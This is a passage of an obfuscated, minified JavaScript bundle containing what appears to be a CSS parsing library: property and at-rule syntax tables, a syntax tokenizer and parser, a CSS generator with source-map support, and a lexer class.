,'-webkit-user-select':f5(0x45d),'alignment-baseline':f5(0xf11),'baseline-shift':f5(0x7cc),'behavior':f5(0x6c2),'cue':f5(0xf56),'cue-after':f5(0x863),'cue-before':f5(0x863),'glyph-orientation-horizontal':f5(0x8ae),'glyph-orientation-vertical':f5(0x8ae),'kerning':f5(0xc44),'pause':f5(0xe75),'pause-after':f5(0xb5e),'pause-before':f5(0xb5e),'rest':f5(0xdce),'rest-after':f5(0xb5e),'rest-before':f5(0xb5e),'src':f5(0xeb5),'speak':f5(0x8c1),'speak-as':f5(0xa9e),'unicode-range':f5(0x903),'voice-balance':f5(0xe1a),'voice-duration':f5(0x9ac),'voice-family':f5(0x7b6),'voice-pitch':f5(0xd83),'voice-range':f5(0xd83),'voice-rate':f5(0xf2d),'voice-stress':f5(0x38a),'voice-volume':f5(0xd07),'white-space-trim':f5(0x3a1)},'atrules':{'charset':{'prelude':f5(0xdc2),'descriptors':null},'counter-style':{'prelude':f5(0xfbc),'descriptors':{'additive-symbols':f5(0xba3),'fallback':f5(0xfbc),'negative':f5(0x5f8),'pad':f5(0x4e9),'prefix':f5(0x2f7),'range':f5(0x76f),'speak-as':f5(0x2d6),'suffix':f5(0x2f7),'symbols':f5(0xbe0),'system':f5(0xf9f)}},'document':{'prelude':f5(0x1028),'descriptors':null},'font-palette-values':{'prelude':f5(0xcf0),'descriptors':{'base-palette':f5(0xadb),'font-family':f5(0x3bc),'override-colors':f5(0x5fa)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':f5(0x9b8),'descent-override':f5(0x9b8),'font-display':f5(0x517),'font-family':f5(0x7a0),'font-feature-settings':f5(0x330),'font-variation-settings':f5(0xa35),'font-stretch':f5(0x558),'font-style':f5(0xc3a),'font-weight':f5(0x9cc),'line-gap-override':f5(0x9b8),'size-adjust':f5(0x58f),'src':f5(0xeb5),'unicode-range':f5(0x903)}},'font-feature-values':{'prelude':f5(0x3bc),'descriptors':null},'import':{'prelude':f5(0xf5f),'descriptors':null},'keyframes':{'prelude':f5(0x6ae),'descriptors':null},'layer':{'prelude':f5(0x23a),'descriptors':null},'media':{'prelude':f5(0xc83),'descriptors':null},'namespace':{'prelude':f5(0x2d1),'descriptors':null},'page':{'prelude':f5(0x65f),'descriptors':{'bleed':f5(0x527),'marks':f5(0x7ab),'page-orientation':f5(0x36c),'size':f5(0x28d)}},'position-try':{'prelude':f5(0xcf0),'descriptors':{'top':f5(0xc50),'left':f5(0x1023),'bottom':f5(0x44a),'right':f5(0xdcb),'inset-block-start':f5(0xbba),'inset-block-end':f5(0x9a0),'inset-inline-start':f5(0x753),'inset-inline-end':f5(0x9f3),'inset-block':f5(0xeab),'inset-inline':f5(0x2f8),'inset':f5(0x579),'margin-top':f5(0xbcb),'margin-left':f5(0x98e),'margin-bottom':f5(0x358),'margin-right':f5(0x430),'margin-block-start':f5(0xa02),'margin-block-end':f5(0x3df),'margin-inline-start':f5(0xa29),'margin-inline-end':f5(0x69d),'margin':f5(0xd21),'margin-block':f5(0xeb3),'margin-inline':f5(0x7bf),'width':f5(0x4b7),'height':f5(0x280),'min-width':f5(0xc18),'min-height':f5(0x40e),'max-width':f5(0x483),'max-height':f5(0x6a5),'block-size':f5(0x65e),'inline-size':f5(0x5e5),'min-block-size':f5(0xca3),'min-inline-size':f5(0x3fa),'max-block-size':f5(0x56f),'max-inline-size':f5(0xe31),'align-self':f5(0xec6),'justify-self':f5(0xf73)}},'property':{'prelude':f5(0xee1),'descriptors':{'syntax':f5(0xdc2),'inherits':f5(0xf0f),'initial-value':f5(0xc75)}},'scope':{'prelude':f5(0xd14),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':f5(0xa34),'descriptors':null},'container':{'prelude':f5(0x938),'descriptors':null},'nest':{'prelude':f5(0x4f3),'descriptors':null}}};},0x2043:(j,q,u)=>{'use strict';u['d'](q,{'L':()=>B});var M=u(0x1aa);function B(f){return{'fromPlainObject':N=>(f(N,{'enter'(U){const f6=a2D;U[f6(0xfd2)]&&U[f6(0xfd2)]instanceof M['B']==0x0&&(U[f6(0xfd2)]=new M['B']()[f6(0xcb5)](U[f6(0xfd2)]));}}),N),'toPlainObject':N=>(f(N,{'leave'(U){const f7=a2D;U[f7(0xfd2)]&&U[f7(0xfd2)]instanceof M['B']&&(U[f7(0xfd2)]=U[f7(0xfd2)][f7(0x54c)]());}}),N)};}},0x1995:(j,q,u)=>{'use strict';u['d'](q,{'u':()=>B});var M=u(0x192b);function B(f,N,U){const f8=a2D;return Object[f8(0xcf8)]((0x0,M['a'])(f8(0x1c9),f),{'input':N,'offset':U,'rawMessage':f,'message':f+f8(0xa8d)+N+f8(0xade)+new Array((U||N[f8(0xc60)])+0x1)[f8(0xd33)]('-')+'^'});}},0x24ff:(j,q,u)=>{'use strict';function M(N){return N;}function B(N,U,g,G){const f9=a2D;let X;switch(N[f9(0xedc)]){case f9(0xc40):X=function(Q,x,Y,R){const fo=f9,m='\x20'===Q[fo(0xeee)]||R?Q[fo(0xeee)]:'\x20'+Q[fo(0xeee)]+'\x20',z=Q[fo(0xd62)][fo(0x794)](w=>B(w,x,Y,R))[fo(0xd33)](m);return Q[fo(0xe7b)]||Y?(R||','===z[0x0]?'[':'[\x20')+z+(R?']':'\x20]'):z;}(N,U,g,G)+(N[f9(0x324)]?'!':'');break;case f9(0xce6):return B(N[f9(0xe44)],U,g,G)+U(function(Q){const {min:x,max:Y,comma:R}=Q;return 0x0===x&&0x0===Y?R?'#?':'*':0x0===x&&0x1===Y?'?':0x1===x&&0x0===Y?R?'#':'+':0x1===x&&0x1===Y?'':(R?'#':'')+(x===Y?'{'+x+'}':'{'+x+','+(0x0!==Y?Y:'')+'}');}(N),N);case f9(0x79f):X=f9(0x271)+B(N[f9(0xe44)],U,g,G)+']>';break;case f9(0xcbc):X='<'+N[f9(0x640)]+(N[f9(0xde2)]?U(function(Q){const fD=f9;if(fD(0x20f)===Q[fD(0xedc)])return'\x20['+(null===Q[fD(0x3ca)]?'-∞':Q[fD(0x3ca)])+','+(null===Q[fD(0xb1e)]?'∞':Q[fD(0xb1e)])+']';throw new Error(fD(0x32f)+Q[fD(0xedc)]+'`');}(N[f9(0xde2)]),N[f9(0xde2)]):'')+'>';break;case f9(0xbef):X='<\x27'+N[f9(0x640)]+'\x27>';break;case f9(0x22b):X=N[f9(0x640)];break;case f9(0x1ca):X='@'+N[f9(0x640)];break;case f9(0x7ee):X=N[f9(0x640)]+'(';break;case f9(0xcd4):case f9(0xeeb):X=N[f9(0x61e)];break;case f9(0x4f0):X=',';break;default:throw new Error(f9(0x32f)+N[f9(0xedc)]+'`');}return U(X,N);}function f(N,U){const fl=a2D;let g=M,G=!0x1,X=!0x1;return fl(0x8e5)==typeof U?g=U:U&&(G=Boolean(U[fl(0x34b)]),X=Boolean(U[fl(0xd26)]),fl(0x8e5)==typeof U[fl(0xfdd)]&&(g=U[fl(0xfdd)])),B(N,g,G,X);}u['d'](q,{'c':()=>f});},0x268e:(j,q,u)=>{'use strict';u['d'](q,{'GG':()=>f['G'],'cM':()=>M['c'],'qg':()=>B['q']});var M=u(0x24ff),B=u(0x7fd),f=u(0x1be5);},0x7fd:(j,q,B)=>{'use strict';B['d'](q,{'q':()=>og});var G=B(0x924);const X=0x9,Q=0xa,Y=0xc,V=0xd,F=0x20,K=0x21,P=0x23,J=0x26,H=0x27,Z=0x28,o0=0x29,o1=0x2a,o2=0x2b,o3=0x2c,o4=0x2d,o5=0x3c,o6=0x3e,o7=0x3f,o8=0x40,o9=0x5b,oo=0x5d,oD=0x7b,ol=0x7c,oO=0x7d,oj=0x221e,oq={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function ou(oG){const fO=a2D;let oX=null,oQ=null;return oG[fO(0xa13)](oD),oG[fO(0xa74)](),oX=oG[fO(0xc28)](oG),oG[fO(0xa74)](),oG[fO(0x898)]()===o3?(oG[fO(0xc0c)]++,oG[fO(0xa74)](),oG[fO(0x898)]()!==oO&&(oQ=oG[fO(0xc28)](oG),oG[fO(0xa74)]())):oQ=oX,oG[fO(0xa13)](oO),{'min':Number(oX),'max':oQ?Number(oQ):0x0};}function oM(oG,oX){const fq=a2D,oQ=function(ox){const fj=a2D;let oY=null,oR=!0x1;switch(ox[fj(0x898)]()){case o1:ox[fj(0xc0c)]++,oY={'min':0x0,'max':0x0};break;case o2:ox[fj(0xc0c)]++,oY={'min':0x1,'max':0x0};break;case o7:ox[fj(0xc0c)]++,oY={'min':0x0,'max':0x1};break;case P:ox[fj(0xc0c)]++,oR=!0x0,ox[fj(0x898)]()===oD?oY=ou(ox):ox[fj(0x898)]()===o7?(ox[fj(0xc0c)]++,oY={'min':0x0,'max':0x0}):oY={'min':0x1,'max':0x0};break;case oD:oY=ou(ox);break;default:return null;}return{'type':fj(0xce6),'comma':oR,'min':oY[fj(0x3ca)],'max':oY[fj(0xb1e)],'term':null};}(oG);return null!==oQ?(oQ[fq(0xe44)]=oX,oG[fq(0x898)]()===P&&oG[fq(0x913)](oG[fq(0xc0c)]-0x1)===o2?oM(oG,oQ):oQ):oX;}function oB(oG){const fu=a2D,oX=oG[fu(0x762)]();return''===oX?null:oM(oG,{'type':fu(0xeeb),'value':oX});}function of(oG,oX){const fB=a2D;function oQ(oY,oR){const fM=a2D;return{'type':fM(0xc40),'terms':oY,'combinator':oR,'disallowEmpty':!0x1,'explicit':!0x1};}let ox;for(oX=Object[fB(0xe01)](oX)[fB(0xd1e)]((oY,oR)=>oq[oY]-oq[oR]);oX[fB(0xc60)]>0x0;){ox=oX[fB(0x5d5)]();let oY=0x0,oR=0x0;for(;oY<oG[fB(0xc60)];oY++){const om=oG[oY];fB(0x6d5)===om[fB(0xedc)]&&(om[fB(0x61e)]===ox?(-0x1===oR&&(oR=oY-0x1),oG[fB(0x5d1)](oY,0x1),oY--):(-0x1!==oR&&oY-oR>0x1&&(oG[fB(0x5d1)](oR,oY-oR,oQ(oG[fB(0xc66)](oR,oY),ox)),oY=oR+0x1),oR=-0x1));}-0x1!==oR&&oX[fB(0xc60)]&&oG[fB(0x5d1)](oR,oY-oR,oQ(oG[fB(0xc66)](oR,oY),ox));}return ox;}function oN(oG,oX){const ff=a2D,oQ=Object[ff(0xa5a)](null),ox=[];let oY,oR=null,om=oG[ff(0xc0c)];for(;oG[ff(0x898)]()!==oX&&(oY=oU(oG,oX));)ff(0x1aa)!==oY[ff(0xedc)]&&(ff(0x6d5)===oY[ff(0xedc)]?(null!==oR&&ff(0x6d5)!==oR[ff(0xedc)]||(oG[ff(0xc0c)]=om,oG[ff(0xd3e)](ff(0xbe3))),oQ[oY[ff(0x61e)]]=!0x0):null!==oR&&ff(0x6d5)!==oR[ff(0xedc)]&&(oQ['\x20']=!0x0,ox[ff(0x47a)]({'type':ff(0x6d5),'value':'\x20'})),ox[ff(0x47a)](oY),oR=oY,om=oG[ff(0xc0c)]);return null!==oR&&ff(0x6d5)===oR[ff(0xedc)]&&(oG[ff(0xc0c)]-=om,oG[ff(0xd3e)](ff(0xbe3))),{'type':ff(0xc40),'terms':ox,'combinator':of(ox,oQ)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function oU(oG,oX){const fN=a2D;let oQ=oG[fN(0x898)]();switch(oQ){case oo:break;case o9:return oM(oG,function(ox,oY){const fU=fN;let oR;return ox[fU(0xa13)](o9),oR=oN(ox,oY),ox[fU(0xa13)](oo),oR[fU(0xe7b)]=!0x0,ox[fU(0x898)]()===K&&(ox[fU(0xc0c)]++,oR[fU(0x324)]=!0x0),oR;}(oG,oX));case o5:return oG[fN(0xc57)]()===H?function(ox){const fg=fN;let oY;return ox[fg(0xa13)](o5),ox[fg(0xa13)](H),oY=ox[fg(0x4c4)](),ox[fg(0xa13)](H),ox[fg(0xa13)](o6),oM(ox,{'type':fg(0xbef),'name':oY});}(oG):function(ox){const fG=fN;let oY,oR=null;if(ox[fG(0xa13)](o5),oY=ox[fG(0x4c4)](),fG(0x26a)===oY){ox[fG(0xa13)](o9);const om=oN(ox,oo);return ox[fG(0xa13)](oo),ox[fG(0xa13)](o6),oM(ox,{'type':fG(0x79f),'term':0x1===om[fG(0xd62)][fG(0xc60)]?om[fG(0xd62)][0x0]:om});}return ox[fG(0x898)]()===Z&&ox[fG(0xc57)]()===o0&&(ox[fG(0xc0c)]+=0x2,oY+='()'),ox[fG(0x913)](ox[fG(0x792)](ox[fG(0xc0c)]))===o9&&(ox[fG(0xa74)](),oR=function(oi){const fX=fG;let oa=null,oz=null,ow=0x1;return oi[fX(0xa13)](o9),oi[fX(0x898)]()===o4&&(oi[fX(0x762)](),ow=-0x1),-0x1==ow&&oi[fX(0x898)]()===oj?oi[fX(0x762)]():(oa=ow*Number(oi[fX(0xc28)](oi)),oi[fX(0xbb0)]()&&(oa+=oi[fX(0x4c4)]())),oi[fX(0xa74)](),oi[fX(0xa13)](o3),oi[fX(0xa74)](),oi[fX(0x898)]()===oj?oi[fX(0x762)]():(ow=0x1,oi[fX(0x898)]()===o4&&(oi[fX(0x762)](),ow=-0x1),oz=ow*Number(oi[fX(0xc28)](oi)),oi[fX(0xbb0)]()&&(oz+=oi[fX(0x4c4)]())),oi[fX(0xa13)](oo),{'type':fX(0x20f),'min':oa,'max':oz};}(ox)),ox[fG(0xa13)](o6),oM(ox,{'type':fG(0xcbc),'name':oY,'opts':oR});}(oG);case ol:return{'type':fN(0x6d5),'value':oG[fN(0xb44)](oG[fN(0xc0c)]+(oG[fN(0xc57)]()===ol?0x2:0x1))};case J:return oG[fN(0xc0c)]++,oG[fN(0xa13)](J),{'type':fN(0x6d5),'value':'&&'};case o3:return oG[fN(0xc0c)]++,{'type':fN(0x4f0)};case H:return oM(oG,{'type':fN(0xcd4),'value':oG[fN(0xa25)]()});case F:case X:case Q:case V:case Y:return{'type':fN(0x1aa),'value':oG[fN(0x36b)]()};case o8:return oQ=oG[fN(0xc57)](),oG[fN(0xbb0)](oQ)?(oG[fN(0xc0c)]++,{'type':fN(0x1ca),'name':oG[fN(0x4c4)]()}):oB(oG);case o1:case o2:case o7:case P:case K:break;case oD:if(oQ=oG[fN(0xc57)](),oQ<0x30||oQ>0x39)return oB(oG);break;default:return oG[fN(0xbb0)](oQ)?function(ox){const fQ=fN,oY=ox[fQ(0x4c4)]();return ox[fQ(0x898)]()===Z?(ox[fQ(0xc0c)]++,{'type':fQ(0x7ee),'name':oY}):oM(ox,{'type':fQ(0x22b),'name':oY});}(oG):oB(oG);}}function og(oG){const fx=a2D,oX=new G['L'](oG),oQ=oN(oX);return oX[fx(0xc0c)]!==oG[fx(0xc60)]&&oX[fx(0xd3e)](fx(0x308)),0x1===oQ[fx(0xd62)][fx(0xc60)]&&fx(0xc40)===oQ[fx(0xd62)][0x0][fx(0xedc)]?oQ[fx(0xd62)][0x0]:oQ;}},0x924:(j,q,u)=>{'use strict';const fY=a2D;u['d'](q,{'L':()=>f});var M=u(0x1995);const B=new Uint8Array(0x80)[fY(0x794)]((N,U)=>/[a-zA-Z0-9\-]/[fY(0x4d9)](String[fY(0x1af)](U))?0x1:0x0);class f{constructor(N){const fR=fY;this[fR(0xf6c)]=N,this[fR(0xc0c)]=0x0;}[fY(0x913)](N){const fm=fY;return N<this[fm(0xf6c)][fm(0xc60)]?this[fm(0xf6c)][fm(0x913)](N):0x0;}[fY(0x898)](){const fi=fY;return this[fi(0x913)](this[fi(0xc0c)]);}[fY(0xbb0)](N=this[fY(0x898)]()){return N<0x80&&0x1===B[N];}[fY(0xc57)](){const fa=fY;return this[fa(0x913)](this[fa(0xc0c)]+0x1);}[fY(0xecd)](N){const fz=fY;return this[fz(0x913)](this[fz(0x792)](N));}[fY(0xa74)](){const fw=fY;this[fw(0xc0c)]=this[fw(0x792)](this[fw(0xc0c)]);}[fY(0x792)](N){const fc=fY;for(;N<this[fc(0xf6c)][fc(0xc60)];N++){const U=this[fc(0xf6c)][fc(0x913)](N);if(0xd!==U&&0xa!==U&&0xc!==U&&0x20!==U&&0x9!==U)break;}return N;}[fY(0xb44)](N){const fV=fY;return this[fV(0xf6c)][fV(0xb6d)](this[fV(0xc0c)],this[fV(0xc0c)]=N);}[fY(0xa13)](N){const fF=fY;this[fF(0x898)]()!==N&&this[fF(0xd3e)](fF(0x82d)+String[fF(0x1af)](N)+'`'),this[fF(0xc0c)]++;}[fY(0x762)](){const fS=fY;return this[fS(0xc0c)]<this[fS(0xf6c)][fS(0xc60)]?this[fS(0xf6c)][fS(0x182)](this[fS(0xc0c)]++):'';}[fY(0xd3e)](N){const fW=fY;throw new M['u'](N,this[fW(0xf6c)],this[fW(0xc0c)]);}[fY(0x36b)](){const fL=fY;return this[fL(0xb44)](this[fL(0x792)](this[fL(0xc0c)]));}[fY(0x4c4)](){const fs=fY;let N=this[fs(0xc0c)];for(;N<this[fs(0xf6c)][fs(0xc60)];N++){const U=this[fs(0xf6c)][fs(0x913)](N);if(U>=0x80||0x0===B[U])break;}return this[fs(0xc0c)]===N&&this[fs(0xd3e)](fs(0x9cf)),this[fs(0xb44)](N);}[fY(0xc28)](){const fC=fY;let N=this[fC(0xc0c)];for(;N<this[fC(0xf6c)][fC(0xc60)];N++){const U=this[fC(0xf6c)][fC(0x913)](N);if(U<0x30||U>0x39)break;}return this[fC(0xc0c)]===N&&this[fC(0xd3e)](fC(0x791)),this[fC(0xb44)](N);}[fY(0xa25)](){const ft=fY,N=this[ft(0xf6c)][ft(0x744)]('\x27',this[ft(0xc0c)]+0x1);return-0x1===N&&(this[ft(0xc0c)]=this[ft(0xf6c)][ft(0xc60)],this[ft(0xd3e)](ft(0x63e))),this[ft(0xb44)](N+0x1);}}},0x1be5:(j,q,u)=>{'use strict';u['d'](q,{'G':()=>f});const M=function(){};function B(N){const fK=a2D;return fK(0x8e5)==typeof N?N:M;}function f(N,U,g){const fd=a2D;let G=M,X=M;if(fd(0x8e5)==typeof U?G=U:U&&(G=B(U[fd(0x560)]),X=B(U[fd(0x76e)])),G===M&&X===M)throw new Error(fd(0x5c5));!function Q(x){const fr=fd;switch(G[fr(0x2df)](g,x),x[fr(0xedc)]){case fr(0xc40):x[fr(0xd62)][fr(0x1004)](Q);break;case fr(0xce6):case fr(0x79f):Q(x[fr(0xe44)]);break;case fr(0xcbc):case fr(0xbef):case fr(0x22b):case fr(0x1ca):case fr(0x7ee):case fr(0xcd4):case fr(0xeeb):case fr(0x4f0):break;default:throw new Error(fr(0x66f)+x[fr(0xedc)]);}X[fr(0x2df)](g,x);}(N);}},0x772:(j,q,u)=>{'use strict';u['d'](q,{'o':()=>G});var M=u(0x11ac),B=u(0x153d),f=u(0x1725);const N=0x5c;function U(X,Q){const fT=a2D;if(fT(0x8e5)!=typeof Q)X[fT(0xfd2)][fT(0x1004)](this[fT(0x39b)],this);else{let x=null;X[fT(0xfd2)][fT(0x1004)](Y=>{const fP=fT;null!==x&&Q[fP(0x2df)](this,x),this[fP(0x39b)](Y),x=Y;});}}function g(X){(0x0,M['qw'])(X,(Q,x,Y)=>{const fe=a2D;this[fe(0xa21)](Q,X[fe(0xc66)](x,Y));});}function G(X){const fJ=a2D,Q=new Map();for(let [x,Y]of Object[fJ(0x30b)](X[fJ(0x39b)]))fJ(0x8e5)==typeof(Y[fJ(0x26d)]||Y)&&Q[fJ(0x461)](x,Y[fJ(0x26d)]||Y);return function(R,m){const fy=fJ;let z='',w=0x0,V={'node'(S){const fn=a2D;if(!Q[fn(0x93f)](S[fn(0xedc)]))throw new Error(fn(0x30f)+S[fn(0xedc)]);Q[fn(0x2d3)](S[fn(0xedc)])[fn(0x2df)](F,S);},'tokenBefore':f[fy(0xa70)],'token'(S,W){const fh=fy;w=this[fh(0x578)](w,S,W),this[fh(0x2d0)](W,S,!0x1),S===M['_i']&&W[fh(0x913)](0x0)===N&&this[fh(0x2d0)]('\x0a',M['M$'],!0x0);},'emit'(S){z+=S;},'result':()=>z};m&&(fy(0x8e5)==typeof m[fy(0x59b)]&&(V=m[fy(0x59b)](V)),m[fy(0x72c)]&&(V=(0x0,B['f'])(V)),m[fy(0x5ea)]in f&&(V[fy(0x578)]=f[m[fy(0x5ea)]]));const F={'node':S=>V[fy(0x39b)](S),'children':U,'token':(S,W)=>V[fy(0xa21)](S,W),'tokenize':g};return V[fy(0x39b)](R),V[fy(0x363)]();};}},0x153d:(j,q,u)=>{'use strict';const fk=a2D;u['d'](q,{'f':()=>f});var M=u(0xf1);const B=new Set([fk(0xafc),fk(0xe9b),fk(0x524)]);function f(N){const fH=fk,U=new M['x'](),g={'line':0x1,'column':0x0},G={'line':0x0,'column':0x0},X={'line':0x1,'column':0x0},Q={'generated':X};let x=0x1,Y=0x0,R=!0x1;const m=N[fH(0x39b)];N[fH(0x39b)]=function(V){const fZ=fH;if(V[fZ(0xccd)]&&V[fZ(0xccd)][fZ(0xc86)]&&B[fZ(0x93f)](V[fZ(0xedc)])){const F=V[fZ(0xccd)][fZ(0xc86)][fZ(0x1f8)],S=V[fZ(0xccd)][fZ(0xc86)][fZ(0xb2e)]-0x1;G[fZ(0x1f8)]===F&&G[fZ(0xb2e)]===S||(G[fZ(0x1f8)]=F,G[fZ(0xb2e)]=S,g[fZ(0x1f8)]=x,g[fZ(0xb2e)]=Y,R&&(R=!0x1,g[fZ(0x1f8)]===X[fZ(0x1f8)]&&g[fZ(0xb2e)]===X[fZ(0xb2e)]||U[fZ(0x307)](Q)),R=!0x0,U[fZ(0x307)]({'source':V[fZ(0xccd)][fZ(0x190)],'original':G,'generated':g}));}m[fZ(0x2df)](this,V),R&&B[fZ(0x93f)](V[fZ(0xedc)])&&(X[fZ(0x1f8)]=x,X[fZ(0xb2e)]=Y);};const z=N[fH(0x2d0)];N[fH(0x2d0)]=function(V,F,S){const fv=fH;for(let W=0x0;W<V[fv(0xc60)];W++)0xa===V[fv(0x913)](W)?(x++,Y=0x0):Y++;z(V,F,S);};const w=N[fH(0x363)];return N[fH(0x363)]=function(){const fI=fH;return R&&U[fI(0x307)](Q),{'css':w(),'map':U};},N;}},0x1725:(j,q,u)=>{'use strict';const fA=a2D;u['r'](q),u['d'](q,{'safe':()=>G,'spec':()=>g});var M=u(0x11ac);const B=(X,Q)=>{const fb=a2D;if(X===M['_i']&&(X=Q),fb(0xcd5)==typeof X){const x=X[fb(0x913)](0x0);return x>0x7f?0x8000:x<<0x8;}return X;},f=[[M['Vy'],M['Vy']],[M['Vy'],M['zt']],[M['Vy'],M['s0']],[M['Vy'],M['VY']],[M['Vy'],'-'],[M['Vy'],M['wN']],[M['Vy'],M['Ne']],[M['Vy'],M['fg']],[M['Vy'],M['zG']],[M['Vy'],M['AJ']],[M['zu'],M['Vy']],[M['zu'],M['zt']],[M['zu'],M['s0']],[M['zu'],M['VY']],[M['zu'],'-'],[M['zu'],M['wN']],[M['zu'],M['Ne']],[M['zu'],M['fg']],[M['zu'],M['zG']],[M['Vw'],M['Vy']],[M['Vw'],M['zt']],[M['Vw'],M['s0']],[M['Vw'],M['VY']],[M['Vw'],'-'],[M['Vw'],M['wN']],[M['Vw'],M['Ne']],[M['Vw'],M['fg']],[M['Vw'],M['zG']],[M['fg'],M['Vy']],[M['fg'],M['zt']],[M['fg'],M['s0']],[M['fg'],M['VY']],[M['fg'],'-'],[M['fg'],M['wN']],[M['fg'],M['Ne']],[M['fg'],M['fg']],[M['fg'],M['zG']],['#',M['Vy']],['#',M['zt']],['#',M['s0']],['#',M['VY']],['#','-'],['#',M['wN']],['#',M['Ne']],['#',M['fg']],['#',M['zG']],['-',M['Vy']],['-',M['zt']],['-',M['s0']],['-',M['VY']],['-','-'],['-',M['wN']],['-',M['Ne']],['-',M['fg']],['-',M['zG']],[M['wN'],M['Vy']],[M['wN'],M['zt']],[M['wN'],M['s0']],[M['wN'],M['VY']],[M['wN'],M['wN']],[M['wN'],M['Ne']],[M['wN'],M['fg']],[M['wN'],'%'],[M['wN'],M['zG']],['@',M['Vy']],['@',M['zt']],['@',M['s0']],['@',M['VY']],['@','-'],['@',M['zG']],['.',M['wN']],['.',M['Ne']],['.',M['fg']],['+',M['wN']],['+',M['Ne']],['+',M['fg']],['/','*']],N=f[fA(0xca2)]([[M['Vy'],M['Vw']],[M['fg'],M['Vw']],[M['Vw'],M['Vw']],[M['zu'],M['AJ']],[M['zu'],M['Qf']],[M['zu'],M['Qx']],[M['Ne'],M['Ne']],[M['Ne'],M['fg']],[M['Ne'],M['zt']],[M['Ne'],'-'],[M['no'],M['Vy']],[M['no'],M['zt']],[M['no'],M['Ne']],[M['no'],M['fg']],[M['no'],M['Vw']],[M['no'],'-']]);function U(X){const fE=fA,Q=new Set(X[fE(0x794)](([x,Y])=>B(x)<<0x10|B(Y)));return function(x,Y,R){const fp=fE,m=B(Y,R),z=R[fp(0x913)](0x0);return(0x2d===z&&Y!==M['Vy']&&Y!==M['zt']&&Y!==M['zG']||0x2b===z?Q[fp(0x93f)](x<<0x10|z<<0x8):Q[fp(0x93f)](x<<0x10|m))&&this[fp(0x2d0)]('\x20',M['M$'],!0x0),m;};}const g=U(f),G=U(N);},0xf26:(j,q,M)=>{'use strict';M['d'](q,{'GG':()=>Q,'cM':()=>U,'qg':()=>N});var B=M(0x1254);M(0x2162),M(0x1aa),M(0x1d09),M(0x11ac),M(0x268e),M(0x12dd),M(0xc8c),M(0x122e),M(0x18bf),M(0x15b1);const {tokenize:f,parse:N,generate:U,lexer:G,createLexer:X,walk:Q,find:x,findLast:Y,findAll:R,toPlainObject:z,fromPlainObject:w,fork:V}=B['A'];},0x1d09:(j,q,M)=>{'use strict';const N5=a2D;M['d'](q,{'J':()=>K});var B=M(0x209d),N=M(0xc8c),U=M(0x1304),G=M(0x13ba),X=M(0xec0),Q=M(0x268e),x=M(0x2507),Y=M(0x2613),R=M(0x16e6),z=M(0x11e),V=M(0x193f),F=M(0x2342);function S(T,P,J){const N0=a2D,k={};for(const H in T)T[H][N0(0x7f4)]&&(k[H]=J?T[H][N0(0x7f4)]:(0x0,Q['cM'])(T[H][N0(0x7f4)],{'compact':P}));return k;}function W(T,P,J){const N1=a2D,k={};for(const [H,Z]of Object[N1(0x30b)](T))k[H]={'prelude':Z[N1(0x570)]&&(J?Z[N1(0x570)][N1(0x7f4)]:(0x0,Q['cM'])(Z[N1(0x570)][N1(0x7f4)],{'compact':P})),'descriptors':Z[N1(0x942)]&&S(Z[N1(0x942)],P,J)};return k;}function L(T,P,J){return{'matched':T,'iterations':J,'error':P,...z};}function C(T,P,J,k){const N2=a2D,H=(0x0,x['A'])(J,T[N2(0x7f4)]);let Z;return function(v){const N3=N2;for(let I=0x0;I<v[N3(0xc60)];I++)if(N3(0xf44)===v[I][N3(0x61e)][N3(0xbd6)]())return!0x0;return!0x1;}(H)?L(null,new Error(N2(0xbb2))):(k&&(Z=(0x0,R['wg'])(H,T[N2(0x651)],T)),k&&Z[N2(0xaca)]||(Z=(0x0,R['wg'])(H,P[N2(0xaca)],T),Z[N2(0xaca)])?L(Z[N2(0xaca)],null,Z[N2(0x736)]):L(null,new B['F'](Z[N2(0x4e7)],P[N2(0x7f4)],J,Z),Z[N2(0x736)]));}class K{constructor(T,P,J){const N4=a2D;if(this[N4(0xc78)]=U['v'],this[N4(0x7f4)]=P,this[N4(0x866)]=!0x1,this[N4(0x46e)]={...X},this[N4(0x355)]=Object[N4(0xa5a)](null),this[N4(0xf91)]=Object[N4(0xa5a)](null),this[N4(0xce5)]=Object[N4(0xa5a)](null),this[N4(0xa7d)]=J||(0x0,F['y'])(T),T){if(T[N4(0xc78)]&&(this[N4(0xc78)]=T[N4(0xc78)]),T[N4(0x46e)]){for(const k of Object[N4(0xe01)](X))Array[N4(0xf63)](T[N4(0x46e)][k])&&(this[N4(0x46e)][k]=T[N4(0x46e)][k]);}if(T[N4(0xce5)]){for(const [H,Z]of Object[N4(0x30b)](T[N4(0xce5)]))this[N4(0x971)](H,Z);}if(T[N4(0x866)]){this[N4(0x866)]=!0x0;for(const [v,I]of Object[N4(0x30b)]((0x0,G['JH'])(this[N4(0x46e)])))this[N4(0x971)](v,I);}if(T[N4(0x355)]){for(const [A,E]of Object[N4(0x30b)](T[N4(0x355)]))this[N4(0xd99)](A,E);}if(T[N4(0xf91)]){for(const [o0,o1]of Object[N4(0x30b)](T[N4(0xf91)]))this[N4(0xf54)](o0,o1);}}this[N4(0x651)]=(0x0,Y['gt'])(this[N4(0xc78)][N4(0xd33)](N4(0x204)));}[N5(0x5a3)](T){const N7=N5;function P(H,Z){const N6=a2D;k[N6(0x47a)]({'node':H,'message':Z});}const J=this[N7(0xa7d)],k=[];return this[N7(0x7f4)][N7(0xb61)](T,function(H){const N8=N7;J[N8(0xbee)](H[N8(0xedc)])?J[H[N8(0xedc)]][N8(0xd13)](H,P):P(H,N8(0x32f)+H[N8(0xedc)]+'`');}),!!k[N7(0xc60)]&&k;}[N5(0x1b2)](T,P,J,k=null){const N9=N5,H={'type':P,'name':J},Z={'type':P,'name':J,'parent':k,'serializable':N9(0xcd5)==typeof T||T&&N9(0xcd5)==typeof T[N9(0xedc)],'syntax':null,'match':null,'matchRef':null};return N9(0x8e5)==typeof T?Z[N9(0xaca)]=(0x0,Y['gt'])(T,H):(N9(0xcd5)==typeof T?Object[N9(0x2b5)](Z,N9(0x7f4),{'get':()=>(Object[N9(0x2b5)](Z,N9(0x7f4),{'value':(0x0,Q['qg'])(T)}),Z[N9(0x7f4)])}):Z[N9(0x7f4)]=T,Object[N9(0x2b5)](Z,N9(0xaca),{'get':()=>(Object[N9(0x2b5)](Z,N9(0xaca),{'value':(0x0,Y['gt'])(Z[N9(0x7f4)],H)}),Z[N9(0xaca)])}),N9(0xbef)===P&&Object[N9(0x2b5)](Z,N9(0xe7e),{'get'(){const 